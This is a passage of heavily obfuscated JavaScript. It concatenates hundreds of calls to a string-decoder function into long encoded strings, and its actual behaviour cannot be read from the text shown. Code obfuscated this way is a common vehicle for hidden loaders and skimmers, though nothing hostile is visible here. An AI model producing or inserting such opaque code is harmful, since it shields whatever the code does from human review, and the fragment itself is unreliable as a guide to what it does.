z(F);},c[Y(0x1d9,'ga7r')]=function(z,F,H,J,K){return z(F,H,J,K);},c[Y(0x4b7,'5k9v')]=function(z,F){return z||F;},c[Y(0x1e7,'RBv2')]=Y(0x361,'AwIq')+Y(0x2ec,']BJM')+Y(0x40c,'&#78')+Y(0x2d4,'cEH3')+Y(0x4ce,'kH&7')+Y(0x395,'O!aF')+Y(0x13b,'R^!0')+Y(0x334,'kH&7')+Y(0x5af,'Fd$Q')+Y(0x1ee,'lL2T')+Y(0x411,'rzH1')+Y(0x664,'O!aF')+Y(0x459,'MG08')+Y(0x1f2,'rRjw')+Y(0x4c7,'2u@%')+Y(0x3fb,'&#78')+Y(0x526,'^P0a')+Y(0x540,'RBv2')+Y(0x49f,'CkEc')+Y(0x2a9,'Va3W')+Y(0x681,'rRjw')+Y(0x5ff,']BJM')+Y(0x48e,'Va3W')+Y(0x294,'Hf8n')+Y(0x421,'#%&T')+Y(0x6a5,'Fd$Q')+Y(0x2a6,'Va3W')+Y(0x4f1,'Zx2k')+Y(0x20c,'&#78')+Y(0x523,'qF*y')+Y(0x18e,'rRjw')+Y(0x256,'Va3W')+Y(0x3e5,'Hf8n')+Y(0x671,'RBv2')+Y(0x2cc,'&J71')+Y(0x566,'&#78')+Y(0x4f5,'9961')+Y(0x5e5,'LBgx')+Y(0x2c4,'cEH3')+Y(0x3a3,'QB&1')+Y(0x2f7,'Zx2k')+Y(0x423,'rzH1')+Y(0x5d5,'I([q')+Y(0x69b,'k0Mn')+Y(0x159,'qF*y')+Y(0x210,'ga7r')+Y(0x1b8,']BJM')+Y(0x344,']BJM')+Y(0x373,'Fd$Q')+Y(0x625,'DjW!')+Y(0x669,'^[Xd')+Y(0x522,'rRjw')+Y(0x4df,'XwG$')+Y(0x46f,'HMN8')+Y(0x29c,'G^1t')+Y(0x6b2,'#%&T')+Y(0x4b1,'2u@%')+Y(0x177,'qF*y')+Y(0x506,'RBv2')+Y(0x1dd,'Hf8n')+Y(0x2ff,'CkEc')+Y(0x6d6,'vkA3')+Y(0x327,'&J71')+Y(0x49a,'rRjw')+Y(0x30a,'j&vX')+Y(0x340,'2u@%')+Y(0x31b,']BJM')+Y(0x251,'Hf8n')+Y(0x48d,'ON^k')+Y(0x3ee,'#%&T')+Y(0x6fa,'2u@%')+Y(0x2c9,'5k9v')+Y(0x6aa,'Hf8n')+Y(0x152,'LBgx')+Y(0x5dd,'SqDl')+Y(0x386,'Zx2k')+Y(0x1ac,'kH&7')+Y(0x3df,'E0gF')+Y(0x4f9,'MG08')+Y(0x65d,'I%#^')+Y(0x5fc,'z!LE')+Y(0x4e8,'IGA[')+Y(0x63c,'v[W(')+Y(0x498,'9961')+Y(0x2c1,'#%&T')+Y(0x5b6,'CkEc')+Y(0x145,'kH&7')+Y(0x6ae,'&#78')+Y(0x3a5,'R^!0')+Y(0x5a7,'R^!0')+Y(0x579,'O!aF')+Y(0x519,'Fd$Q')+Y(0x322,'E0gF')+Y(0x3bf,'k0Mn')+Y(0x5f1,'!#[A')+Y(0x2ca,'j&vX')+Y(0x445,'&#78')+Y(0x362,'I([q')+Y(0x426,'G$Oe')+Y(0x56e,'Hf8n')+Y(0x569,'HMN8')+Y(0x693,'5k9v')+Y(0x518,'CkEc')+Y(0x4b5,'^P0a')+Y(0x1b3,'rJPn')+Y(0x4ad,'SqDl')+Y(0x271,'I%#^')+Y(0x59c,'G^1t')+Y(0x20f,'Va3W')+Y(0x52f,'9961')+Y(0x4b6,'HMN8')+Y(0x1c7,'z!LE')+Y(0x415,'qF*y')+Y(0x5e4,'G$Oe')+Y(0x568,'vkA3')+Y(0x4c2,']BJM')+Y(0x621,'E0gF')+Y(0x4d9,'9961')+Y(0x5e9,'&#78')+Y(0x481,'IGA[')+Y(0x31e,'HMN8')+Y(0x4c5,'ON^k')+Y(0x5b9,'j&vX')+Y(0x62c,'#%&T')+Y(0x4e2,'E0gF')+Y(0x3c7,'j&vX')+Y(0x15e,'kH&7')+Y(0x326,'G$Oe')+Y(0x444,'CkEc')+Y(0x52d,'XwG$')+Y(0x2db,'kH&7')+Y(0x304,'rJPn')+Y(0x4f2,'rzH1')+Y(0x5fd,'rJPn')+Y(0x28b,'HMN8')+Y(0x306,'cEH3')+Y(0x3b5,'5k9v')+Y(0x4a2,'ga7r')+Y(0x6db,'E0gF')+Y(0x3c1,'AwIq')+Y(0x44b,'#%&T')+Y(0x549,'cEH3')+Y(0x2fa,'lL2T')+Y(0x65a,'ON^k')+Y(0x516,'%($@')+Y(0x5b8,'!#[A')+Y(0x42f,'qF*y')+Y(0x420,'!#[A')+Y(0x64b,'ON^k')+Y(0x3c0,'DjW!')+Y(0x49e,'P1L9')+Y(0x312,'ga7r')+Y(0x62d,'I%#^')+Y(0x2b8,'&J71')+Y(0x3fe,'I([q')+Y(0x2b7,'rJPn')+Y(0x49c,'I%#^')+Y(0x62b,'5k9v')+Y(0x2cb,'G^1t')+Y(0x557,'%($@')+Y(0x2a5,'^P0a')+Y(0x1cb,'!u1t')+Y(0x2b5,'LBgx')+Y(0x31a,'qF*y')+Y(0x1c8,'lL2T')+Y(0x5c7,'rzH1')+Y(0x368,'E0gF')+Y(0x5a3,'!u1t')+Y(0x598,'Hf8n')+Y(0x512,'ga7r')+Y(0x5cb,'DjW!')+Y(0x59d,'k0Mn')+Y(0x6a8,'!#[A')+Y(0x328,'Fd$Q')+Y(0x456,'G^1t')+Y(0x41c,'ON^k')+Y(0x619,'!u1t')+Y(0x4d2,'lL2T')+Y(0x400,'I%#^')+Y(0x479,'QB&1')+Y(0x44a,'O!aF')+Y(0x5a0,'9961')+Y(0x4ab,'P1L9')+Y(0x23d,'G^1t')+Y(0x12f,'!u1t')+Y(0x380,'R^!0')+Y(0x1c1,'SqDl')+Y(0x5bb,'^P0a')+Y(0x29f,'&J71')+Y(0x404,'^[Xd')+Y(0x274,'G$Oe')+Y(0x1f7,'5k9v')+Y(0x66d,'E0gF')+Y(0x381,'Fd$Q')+Y(0x1df,'AwIq')+Y(0x385,'cEH3')+Y(0x5e7,'&J71')+Y(0x435,'kH&7')+Y(0x55a,'ga7r')+Y(0x694,'5k9v')+(Y(0x28d,'P1L9')+Y(0x332,'P1L9')+Y(0x22c,'AwIq')+Y(0x15d,'O!aF')+Y(0x44d,'XwG$')+Y(0x48a,'AwIq')+Y(0x1ba,'^P0a')+Y(0x4e0,'9961')+Y(0x4ac,'v[W(')+Y(0x2fe,'CkEc')+Y(0x697,'rRjw')+Y(0x6ac,'cEH3')+Y(0x647,'Fd$Q')+Y(0x16b,'kH&7')+Y(0x1bd,'P1L9')+Y(0x4cb,'^P0a')+Y(0x280,'G^1t')+Y(0x162,'G^1t')+Y(0x1ed,'qF*y')+Y(0x374,'IGA[')+Y(0x1aa,'Va3W')+Y(0x17b,'kH&7')+Y(0x55b,'rRjw')+Y(0x668,'E0gF')+Y(0x417,'9961')+Y(0x5ed,'AwIq')+Y(0x226,'!u1t')+Y(0x295,'P1L9')+Y(0x5b3,'qF*y')+Y(0x249,'^P0a')+Y(0x633,'Zx2k')+Y(0x244,'E0gF')+Y(0x3e7,'rJPn')+Y(0x6f5,'!u1t')+Y(0x3d2,'E0gF')+Y(0x235,'QB&1')+Y(0x6f7,'rzH1')+Y(0x4ae,'kH&7')+Y(0x528,'&J71')+Y(0x67e,'G^1t')+Y(0x273,'RBv2')+Y(0x39d,'MG08')+Y(0x454,'^P0a')+Y(0x2b2,'Zx2k')+Y(0x608,'LBgx')+Y(0x366,'G$Oe')+Y(0x207,'9961')+Y(0x24a,'I%#^')+Y(0x158,'vkA3')+Y(0x26d,'!u1t')+Y(0x521,'#%&T')+Y(0x22f,'&#78')+Y(0x204,'&J71')+Y(0x382,'I%#^')+Y(0x253,'%($@')+Y(0x5ac,'G$Oe')+Y(0x377,']BJM')+Y(0x3ad,'I%#^')+Y(0x63e,'qF*y')+Y(0x544,'IGA[')+Y(0x49d,'Fd$Q')+Y(0x378,'MG08')+Y(0x3b4,'R^!0')+Y(0x3eb,'9961')+Y(0x45a,'k0Mn')+Y(0x39c,'IGA[')+Y(0x194,'rzH1')+Y(0x41b,'ON^k')+Y(0x356,'5k9v')+Y(0x68a,'G$Oe')+Y(0x582,'R^!0')+Y(0x699,'RBv2')+Y(0x46d,'XwG$')+Y(0x1a4,'!u1t')+Y(0x62a,'G^1t')+Y(0x472,'qF*y')+Y(0x6cb,'DjW!')+Y(0x2f0,'iEnm')+Y(0x181,'rJPn')+Y(0x345,'ON^k')+Y(0x1f9,'IGA[')+Y(0x213,'MG08')+Y(0x1b0,']BJM')+Y(0x26c,'vkA3')+Y(0x455,'5k9v')+Y(0x416,'&#78')+Y(0x5d0,'CkEc')+Y(0x23f,'G$Oe')+Y(0x624,'!#[A')+Y(0x6ea,'iEnm')+Y(0x329,'&J71')+Y(0x66e,'QB&1')+Y(0x5cc,'R^!0')+Y(0x36f,'ga7r')+Y(0x3e2,'!u1t')+Y(0x1e0,'v[W(')+Y(0x4c8,'j&vX')+Y(0x581,'^[Xd')+Y(0x627,'&#78')+Y(0x489,'CkEc')+Y(0x151,'j&vX')+Y(0x492,'#%&T')+Y(0x69e,'j&vX')+Y(0x601,'ON^k')+Y(0x5d3,'2u@%')+Y(0x687,'I%#^')+Y(0x618,'RBv2')+Y(0x4ca,'2u@%')+Y(0x34f,'5k9v')+Y(0x3f4,'2u@%')+Y(0x2a8,'G^1t')+Y(0x56f,'5k9v')+Y(0x5f5,'cEH3')+Y(0x149,']BJM')+Y(0x6d7,'QB&1')+Y(0x216,'G^1t')+Y(0x4d1,'SqDl')+Y(0x1bf,'QB&1')+Y(0x62e,'k0Mn')+Y(0x1e6,'lL2T')+Y(0x475,'ga7r')+Y(0x3b9,'Hf8n')+Y(0x33d,'QB&1')+Y(0x1a3,'qF*y')+Y(0x634,']BJM')+Y(0x310,'R^!0')+Y(0x42c,'&J71')+Y(0x632,'R^!0')+Y(0x66a,'QB&1')+Y(0x41e,'!u1t')+Y(0x245,'rzH1')+Y(0x5b0,'HMN8')+Y(0x189,'%($@')+Y(0x60b,'cEH3')+Y(0x530,'v[W(')+Y(0x613,'P1L9')+Y(0x644,']BJM')+Y(0x13f,'XwG$')+Y(0x55f,'lL2T')+Y(0x34c,'cEH3')+Y(0x1c6,'AwIq')+Y(0x2ae,'P1L9')+Y(0x2ed,'E0gF')+Y(0x610,'cEH3')+Y(0x144,'z!LE')+Y(0x267,']BJM')+Y(0x5ec,'j&vX')+Y(0x38d,'qF*y')+Y(0x205,']BJM')+Y(0x55c,'&J71')+Y(0x43a,'z!LE')+Y(0x203,']BJM')+Y(0x2d1,'^P0a')+Y(0x67a,'AwIq')+Y(0x12c,'MG08')+Y(0x33a,'IGA[')+Y(0x323,'z!LE')+Y(0x69f,'SqDl')+Y(0x19a,']BJM')+Y(0x46e,'Fd$Q')+Y(0x2e6,'HMN8')+Y(0x37f,'z!LE')+Y(0x537,'DjW!')+Y(0x3ea,'5k9v')+Y(0x61a,'&J71')+Y(0x3f8,'%($@')+Y(0x54c,'z!LE')+Y(0x26e,'MG08')+Y(0x303,'Va3W')+Y(0x348,'Va3W')+Y(0x6df,'SqDl')+Y(0x48f,'!u1t')+Y(0x658,'qF*y')+Y(0x1cf,'rJPn')+Y(0x653,'2u@%')+Y(0x19c,'lL2T')+Y(0x3bc,'2u@%')+Y(0x277,'5k9v')+Y(0x51f,'G$Oe')+Y(0x165,'MG08')+Y(0x3ec,'!#[A')+Y(0x667,'j&vX')+Y(0x2e2,'Fd$Q')+Y(0x474,'#%&T')+Y(0x5ab,'!u1t')+Y(0x3d3,'vkA3')+Y(0x4ff,'&J71')+Y(0x6de,'Hf8n')+Y(0x574,'lL2T')+Y(0x209,'k0Mn')+Y(0x6c3,'RBv2')+Y(0x254,'R^!0')+Y(0x4e7,'#%&T')+Y(0x3ca,'MG08')+Y(0x3f6,'XwG$')+Y(0x6f3,'rzH1')+Y(0x434,'cEH3')+Y(0x560,'DjW!')+Y(0x16a,'RBv2')+Y(0x5ae,'!u1t'))+(Y(0x578,'kH&7')+Y(0x369,'HMN8')+Y(0x27a,'kH&7')+Y(0x1d1,'XwG$')+Y(0x1fb,'HMN8')+Y(0x3bb,'kH&7')+Y(0x6d9,'rRjw')+Y(0x587,'Va3W')+Y(0x257,'^P0a')+Y(0x24d,'Hf8n')+Y(0x363,'O!aF')+Y(0x64f,'!u1t')+Y(0x615,'I([q')+Y(0x29a,'rzH1')+Y(0x2bc,'kH&7')+Y(0x3bd,'rzH1')+Y(0x6c8,'DjW!')+Y(0x215,'lL2T')+Y(0x2b9,'Fd$Q')+Y(0x148,'Hf8n')+Y(0x571,'!#[A')+Y(0x3fc,']BJM')+Y(0x50a,'iEnm')+Y(0x50c,'E0gF')+Y(0x347,'I%#^')+Y(0x461,'CkEc')+Y(0x649,'CkEc')+Y(0x5e3,'vkA3')+Y(0x54b,'XwG$')+Y(0x589,'HMN8')+Y(0x21f,'Fd$Q')+Y(0x419,'!u1t')+Y(0x5aa,'rJPn')+Y(0x23c,'O!aF')+Y(0x384,'z!LE')+Y(0x208,'vkA3')+Y(0x1eb,'I([q')+Y(0x41f,'^[Xd')+Y(0x67b,'qF*y')+Y(0x14f,'AwIq')+Y(0x6e3,'^[Xd')+Y(0x2d9,'Va3W')+Y(0x580,'&#78')+Y(0x2bf,'rzH1')+Y(0x6ee,'&#78')+Y(0x575,'rzH1')+Y(0x30f,'v[W(')+Y(0x308,'G$Oe')+Y(0x502,'cEH3')+Y(0x6e4,'cEH3')+Y(0x1fa,'lL2T')+Y(0x3c9,'QB&1')+Y(0x223,'Hf8n')+Y(0x69c,'j&vX')+Y(0x661,'ON^k')+Y(0x13c,'HMN8')+Y(0x161,'SqDl')+Y(0x231,'Zx2k')+Y(0x19d,'rJPn')+Y(0x264,'I%#^')+Y(0x1da,'z!LE')+Y(0x4da,'QB&1')+Y(0x63b,'I%#^')+Y(0x23e,'&J71')+Y(0x45d,'HMN8')+Y(0x2fd,'cEH3')+Y(0x32a,'G^1t')+Y(0x372,'j&vX')+Y(0x3ff,'rJPn')+Y(0x2bd,'ON^k')+Y(0x3fd,'XwG$')+Y(0x61d,'^[Xd')+Y(0x629,'E0gF')+Y(0x484,'P1L9')+Y(0x39f,'P1L9')+Y(0x692,'ga7r')+Y(0x591,'SqDl')+Y(0x252,'v[W(')+Y(0x6cf,'Fd$Q')+Y(0x6c0,'2u@%')+Y(0x1f3,'Fd$Q')+Y(0x349,'z!LE')+Y(0x564,'Hf8n')+Y(0x336,'I([q')+Y(0x132,'^[Xd')+Y(0x5c6,'2u@%')+Y(0x20b,'ga7r')+Y(0x39a,'!#[A')+Y(0x3d0,'k0Mn')+Y(0x631,'Hf8n')+Y(0x588,'5k9v')+Y(0x54f,'5k9v')+Y(0x58d,'cEH3')+Y(0x2de,'DjW!')+Y(0x61f,'ON^k')+Y(0x21a,'^P0a')+Y(0x1bc,'DjW!')+Y(0x430,'G^1t')+Y(0x2a2,'ga7r')+Y(0x41a,'rJPn')+Y(0x2a1,'LBgx')+Y(0x22a,'ON^k')+Y(0x3a0,'#%&T')+Y(0x238,'G^1t')+Y(0x3b6,'^[Xd')+Y(0x27c,'&#78')+Y(0x5a1,'v[W(')+Y(0x293,'IGA[')+Y(0x6d1,'MG08')+Y(0x2bb,']BJM')+Y(0x595,'iEnm')+Y(0x6d4,'lL2T')+Y(0x573,'cEH3')+Y(0x68e,'CkEc')+Y(0x32d,'!u1t')+Y(0x24e,'j&vX')+Y(0x191,'HMN8')+Y(0x4cd,'G^1t')+Y(0x300,'z!LE')+Y(0x1d3,'O!aF')+Y(0x178,'P1L9')+Y(0x2f3,'kH&7')+Y(0x6ed,'CkEc')+Y(0x49b,'!#[A')+Y(0x14a,'QB&1')+Y(0x14c,'IGA[')+Y(0x543,'P1L9')+Y(0x3a2,'Fd$Q')+Y(0x1e9,'qF*y')+Y(0x2ba,'j&vX')+Y(0x201,'ON^k')+Y(0x68b,'Va3W')+Y(0x392,'v[W(')+Y(0x276,'XwG$')+Y(0x391,'I%#^')+Y(0x4ea,'!#[A')+Y(0x3cc,'^[Xd')+Y(0x66c,'iEnm')+Y(0x4ee,'!u1t')+Y(0x3e4,'&#78')+Y(0x663,'RBv2')+Y(0x4eb,'Va3W')+Y(0x2c5,'%($@')+Y(0x37d,'HMN8')+Y(0x3d6,'R^!0')+Y(0x6f6,'Zx2k')+Y(0x5dc,'&J71')+Y(0x643,'HMN8')+Y(0x6f1,'9961')+Y(0x44f,'%($@')+Y(0x680,'Va3W')+Y(0x190,'kH&7')+Y(0x1ce,'qF*y')+Y(0x2f5,'rJPn')+Y(0x509,'%($@')+Y(0x1db,'%($@')+Y(0x6f9,'#%&T')+Y(0x30e,'E0gF')+Y(0x351,'j&vX')+Y(0x291,'G$Oe')+Y(0x202,'!u1t')+Y(0x5b1,']BJM')+Y(0x2ac,'P1L9')+Y(0x137,'CkEc')+Y(0x272,'I%#^')+Y(0x2e8,'!#[A')+Y(0x18c,'AwIq')+Y(0x60e,'O!aF')+Y(0x12d,'2u@%')+Y(0x217,'RBv2')+Y(0x390,'Fd$Q')+Y(0x24f,'^[Xd')+Y(0x34a,'G$Oe')+Y(0x3c2,'G^1t')+Y(0x5bf,'IGA[')+Y(0x289,'QB&1')+Y(0x50e,'rRjw')+Y(0x184,'!#[A')+Y(0x495,'SqDl')+Y(0x491,'lL2T')+Y(0x136,'Zx2k')+Y(0x460,']BJM')+Y(0x511,'ON^k')+Y(0x53a,'O!aF')+Y(0x6c4,'XwG$')+Y(0x3b7,'&#78')+Y(0x63a,'HMN8')+Y(0x614,'qF*y')+Y(0x457,'CkEc')+Y(0x15f,'I%#^')+Y(0x2d6,'I%#^')+Y(0x352,'Va3W')+Y(0x48c,'&J71')+Y(0x450,'&J71')+Y(0x33c,'ga7r')+Y(0x15c,'qF*y')+Y(0x227,'G^1t')+Y(0x40e,'HMN8')+Y(0x29b,']BJM')+Y(0x413,'Zx2k'))+(Y(0x43d,'!u1t')+Y(0x1d8,'QB&1')+Y(0x39e,'Fd$Q')+Y(0x14d,'rRjw')+Y(0x1ad,'kH&7')+Y(0x606,'R^!0')+Y(0x35e,'lL2T')+Y(0x439,'QB&1')+Y(0x2c6,'&J71')+Y(0x6f2,'MG08')+Y(0x51d,'I%#^')+Y(0x134,'G$Oe')+Y(0x604,'Zx2k')+Y(0x5e2,'E0gF')+Y(0x397,'lL2T')+Y(0x56c,'&J71')+Y(0x679,'I%#^')+Y(0x224,'AwIq')+Y(0x6f8,'iEnm')+Y(0x354,'kH&7')+Y(0x44c,'&J71')+Y(0x1c3,'SqDl')+Y(0x68c,'iEnm')+Y(0x3b3,'Va3W')+Y(0x471,'z!LE')+Y(0x6b3,'R^!0')+Y(0x16e,'LBgx')+Y(0x6e2,'^[Xd')+Y(0x34b,'I([q')+Y(0x414,'AwIq')+Y(0x1cd,'SqDl')+Y(0x2ef,'DjW!')+Y(0x36b,'k0Mn')+Y(0x5df,'rJPn')+Y(0x155,'R^!0')+Y(0x4cc,'k0Mn')+Y(0x630,'k0Mn')+Y(0x3af,'k0Mn')+Y(0x565,'kH&7')+Y(0x4f6,'2u@%')+Y(0x62f,'cEH3')+Y(0x4e6,'O!aF')+Y(0x5f9,'Fd$Q')+Y(0x4aa,'qF*y')+Y(0x5e8,'9961')+Y(0x5f3,']BJM')+Y(0x58b,'Fd$Q')+Y(0x170,'cEH3')+Y(0x558,'Va3W')+Y(0x173,'MG08')+Y(0x529,'MG08')+Y(0x57d,'iEnm')+Y(0x473,'qF*y')+Y(0x1d7,'G$Oe')+Y(0x6b6,'iEnm')+Y(0x4a7,'kH&7')+Y(0x262,'ga7r')+Y(0x34e,'Fd$Q')+Y(0x654,'&#78')+Y(0x1d0,'IGA[')+Y(0x603,'&J71')+Y(0x37b,'DjW!')+Y(0x652,'IGA[')+Y(0x30c,'ga7r')+Y(0x636,'CkEc')+Y(0x4cf,'rRjw')+Y(0x2f2,'qF*y')+Y(0x21d,'!#[A')+Y(0x222,'&#78')+Y(0x6bb,'Hf8n')+Y(0x211,'z!LE')+Y(0x54e,'rRjw')+Y(0x61c,'QB&1')+Y(0x5cf,']BJM')+Y(0x4f4,'k0Mn')+Y(0x4e5,'MG08')+Y(0x1a5,'vkA3')+Y(0x637,'ON^k')+Y(0x5d7,'k0Mn')+Y(0x611,'HMN8')+Y(0x596,'I%#^')+Y(0x38f,'I([q')+Y(0x4a0,'E0gF')+Y(0x64e,'rJPn')+Y(0x129,'lL2T')+Y(0x278,'LBgx')+Y(0x4f7,'kH&7')+Y(0x321,'vkA3')+Y(0x1de,'G$Oe')+Y(0x4c6,'Fd$Q')+Y(0x22b,'QB&1')+Y(0x584,'Fd$Q')+Y(0x645,'5k9v')+Y(0x3e6,'lL2T')+Y(0x5b7,'&J71')+Y(0x4d8,'5k9v')+Y(0x464,'P1L9')+Y(0x570,'5k9v')+Y(0x563,'O!aF')+Y(0x698,'j&vX')+Y(0x4a6,'Va3W')+Y(0x638,'&#78')+Y(0x2b1,'5k9v')+Y(0x42e,'k0Mn')+Y(0x463,'G$Oe')+Y(0x53c,'AwIq')+Y(0x531,'DjW!')+Y(0x2b6,'&#78')+Y(0x171,'!u1t')+Y(0x504,'9961')+Y(0x5a4,'iEnm')+Y(0x243,'SqDl')+Y(0x52a,'P1L9')+Y(0x43f,'#%&T')+Y(0x1fd,'AwIq')+Y(0x261,'G$Oe')+Y(0x3c8,'I%#^')+Y(0x5c5,'k0Mn')+Y(0x500,'^[Xd')+Y(0x6af,'P1L9')+Y(0x57a,'LBgx')+Y(0x40b,'!#[A')+Y(0x24b,'!#[A')+Y(0x517,'I([q')+Y(0x4ef,'%($@')+Y(0x3be,'5k9v')+Y(0x2d8,'^P0a')+Y(0x662,'&#78')+Y(0x63f,'%($@')+Y(0x174,'LBgx')+Y(0x350,'&J71')+Y(0x59a,'k0Mn')),c[Y(0x4e4,']BJM')]=Y(0x525,'iEnm')+Y(0x685,'rzH1')+Y(0x45b,']BJM')+Y(0x25f,'k0Mn')+Y(0x57c,'R^!0')+Y(0x4be,'5k9v')+Y(0x242,'SqDl')+Y(0x4a1,'#%&T')+Y(0x168,'O!aF')+Y(0x1f6,'kH&7')+Y(0x313,'RBv2')+Y(0x659,'O!aF')+Y(0x266,'XwG$')+Y(0x12a,'cEH3')+Y(0x59e,'I%#^')+Y(0x3e8,']BJM')+Y(0x311,'RBv2')+Y(0x18d,'Hf8n')+Y(0x270,'P1L9')+Y(0x364,'CkEc')+Y(0x47b,'z!LE')+Y(0x59f,'AwIq')+Y(0x1c9,'QB&1')+Y(0x5c0,'LBgx')+Y(0x4b4,'ga7r')+Y(0x25a,'rRjw')+Y(0x4fb,'!#[A')+Y(0x600,']BJM')+Y(0x443,'j&vX')+Y(0x240,'&J71')+Y(0x6bd,']BJM')+Y(0x2be,'Hf8n')+Y(0x284,'CkEc')+Y(0x3d9,'SqDl')+Y(0x440,'Va3W')+Y(0x27d,'rJPn')+Y(0x17a,'z!LE')+Y(0x1d6,'kH&7')+Y(0x324,'G^1t')+Y(0x4a8,'^[Xd')+Y(0x3aa,'Fd$Q')+Y(0x4a3,'j&vX')+Y(0x5e1,'E0gF')+Y(0x2df,'LBgx')+Y(0x19e,'MG08')+Y(0x592,'O!aF')+Y(0x57f,'R^!0')+Y(0x499,'qF*y')+Y(0x2e5,'j&vX')+Y(0x320,'rzH1')+Y(0x28c,'G^1t')+Y(0x684,'v[W(')+Y(0x5bc,'P1L9')+Y(0x5f2,'I%#^')+Y(0x65f,'z!LE')+Y(0x63d,'^[Xd')+Y(0x3f0,'HMN8')+Y(0x5a9,'E0gF')+Y(0x55e,'5k9v')+Y(0x263,'rJPn')+Y(0x66b,'XwG$')+Y(0x4f3,'k0Mn')+Y(0x1a9,'^P0a')+Y(0x387,'z!LE')+Y(0x3e3,'HMN8')+Y(0x660,'rJPn')+Y(0x60a,'G$Oe')+Y(0x5d9,'&#78')+Y(0x599,'E0gF')+Y(0x561,'HMN8')+Y(0x288,'^P0a')+Y(0x3ed,'#%&T')+Y(0x2d3,'iEnm')+Y(0x6a7,'O!aF')+Y(0x58c,'^P0a')+Y(0x61b,'#%&T')+Y(0x1be,'v[W(')+Y(0x3ab,'XwG$')+Y(0x1bb,'HMN8')+Y(0x1ae,'rJPn')+Y(0x4fd,'XwG$')+Y(0x1f1,'#%&T')+Y(0x483,'ga7r')+Y(0x59b,'LBgx')+Y(0x628,'k0Mn')+Y(0x6d3,'IGA[')+Y(0x23b,'kH&7')+Y(0x54d,'&#78')+Y(0x339,'z!LE')+Y(0x6f4,'!u1t')+Y(0x539,'k0Mn')+Y(0x555,'DjW!')+Y(0x20a,'5k9v')+Y(0x14b,'DjW!')+Y(0x5fe,'!#[A')+Y(0x51c,'E0gF')+Y(0x55d,'qF*y')+Y(0x433,'cEH3')+Y(0x550,'z!LE')+Y(0x46c,'v[W(')+Y(0x2c7,'rzH1')+Y(0x309,']BJM')+Y(0x493,'I%#^')+Y(0x166,'%($@')+Y(0x3ba,'IGA[')+Y(0x641,'&#78')+Y(0x61e,'kH&7')+Y(0x44e,'G^1t')+Y(0x466,'rRjw')+Y(0x187,'G^1t')+Y(0x175,'5k9v')+Y(0x1e1,'v[W(')+Y(0x1f8,'rJPn')+Y(0x5ba,'j&vX')+Y(0x527,'DjW!')+Y(0x542,'G^1t')+Y(0x2aa,'vkA3')+Y(0x4b0,'CkEc')+Y(0x4c0,'cEH3')+Y(0x2f8,'E0gF')+Y(0x2f6,'R^!0')+Y(0x394,'!#[A')+Y(0x4f8,'rzH1')+Y(0x4dc,'O!aF')+Y(0x355,'iEnm')+Y(0x342,'2u@%')+Y(0x1ef,'k0Mn')+Y(0x1af,'Hf8n')+Y(0x17e,'RBv2')+Y(0x241,'G$Oe')+Y(0x246,'z!LE')+Y(0x458,'DjW!')+Y(0x396,'kH&7')+Y(0x1ff,'rzH1')+Y(0x36a,'E0gF')+Y(0x379,'rJPn')+Y(0x2ce,'rRjw')+Y(0x3a8,'G^1t')+Y(0x6cd,'^P0a')+Y(0x169,'qF*y')+Y(0x6b0,'z!LE')+Y(0x548,'5k9v')+Y(0x2b4,'CkEc')+Y(0x12b,'Zx2k')+Y(0x5f8,'LBgx')+Y(0x50f,'DjW!')+Y(0x447,'5k9v')+Y(0x409,'I%#^')+Y(0x3a1,'j&vX')+Y(0x545,'!u1t')+Y(0x3e1,']BJM')+Y(0x40f,'P1L9')+Y(0x690,'ON^k')+Y(0x57b,'R^!0')+Y(0x58e,'R^!0')+Y(0x682,'I([q')+Y(0x402,'#%&T')+Y(0x180,'!u1t')+Y(0x655,']BJM')+Y(0x3ae,'R^!0')+Y(0x51b,'QB&1')+Y(0x67d,'z!LE')+Y(0x496,'E0gF')+Y(0x31c,'E0gF')+Y(0x401,'!#[A')+Y(0x4d4,']BJM')+Y(0x22e,'v[W(')+Y(0x5fb,'j&vX')+Y(0x32e,'QB&1')+Y(0x3f1,'rJPn')+Y(0x6ba,'rzH1')+Y(0x40d,'R^!0')+Y(0x281,'9961')+Y(0x16f,'ON^k')+Y(0x2dc,'z!LE')+Y(0x19f,'!#[A')+Y(0x2eb,'CkEc')+Y(0x164,'RBv2')+Y(0x6e8,'Zx2k')+Y(0x248,'HMN8')+Y(0x25d,'&J71')+Y(0x5b2,'9961')+Y(0x319,'qF*y')+Y(0x234,'#%&T')+Y(0x6ca,'cEH3')+Y(0x2a0,']BJM')+Y(0x25c,'5k9v')+Y(0x534,'G$Oe')+Y(0x38a,'P1L9')+Y(0x38b,'2u@%')+Y(0x35b,'G$Oe')+Y(0x38c,'^[Xd')+Y(0x2fc,'ON^k')+Y(0x6e5,'MG08')+Y(0x285,'LBgx')+Y(0x462,'SqDl')+Y(0x2c0,'SqDl')+Y(0x656,'R^!0')+Y(0x220,'G^1t')+Y(0x485,'%($@')+(Y(0x317,'O!aF')+Y(0x50b,'Va3W')+Y(0x513,'kH&7')+Y(0x577,'v[W(')+Y(0x594,'kH&7')+Y(0x53b,'lL2T')+Y(0x5a6,'RBv2')+Y(0x2e9,'!#[A')+Y(0x1d2,'DjW!')+Y(0x29d,'DjW!')+Y(0x5f7,'IGA[')+Y(0x3d5,'rzH1')+Y(0x41d,'IGA[')+Y(0x33b,'iEnm')+Y(0x2a7,'I([q')+Y(0x60d,'I%#^')+Y(0x468,'R^!0')+Y(0x32f,'SqDl')+Y(0x46a,'qF*y')+Y(0x2d2,'ga7r')+Y(0x4b9,'%($@')+Y(0x2e0,'MG08')+Y(0x5a2,'E0gF')+Y(0x37c,'ON^k')+Y(0x35f,'DjW!')+Y(0x26b,'Va3W')+Y(0x18b,'IGA[')+Y(0x6ad,'rRjw')+Y(0x186,'%($@')+Y(0x383,'RBv2')+Y(0x15b,'Fd$Q')+Y(0x265,'R^!0')+Y(0x13a,'^P0a')+Y(0x665,'Zx2k')+Y(0x2d5,'9961')+Y(0x635,'v[W(')+Y(0x1a1,'!u1t')+Y(0x143,'2u@%')+Y(0x5b5,'I([q')+Y(0x6e9,'SqDl')+Y(0x4d6,'5k9v')+Y(0x18a,'cEH3')+Y(0x5fa,'!#[A')+Y(0x4bc,'IGA[')+Y(0x695,'RBv2')+Y(0x35d,'qF*y')+Y(0x228,'XwG$')+Y(0x43c,'HMN8')+Y(0x4c3,'RBv2')+Y(0x21b,'MG08')+Y(0x449,'E0gF')+Y(0x127,']BJM')+Y(0x260,'5k9v')+Y(0x367,'I%#^')+Y(0x5f0,'#%&T')+Y(0x2cd,'vkA3')+Y(0x287,'rRjw')+Y(0x677,'%($@')+Y(0x6e7,'z!LE')+Y(0x1b5,'MG08')+Y(0x3a9,'SqDl')+Y(0x133,'rJPn')+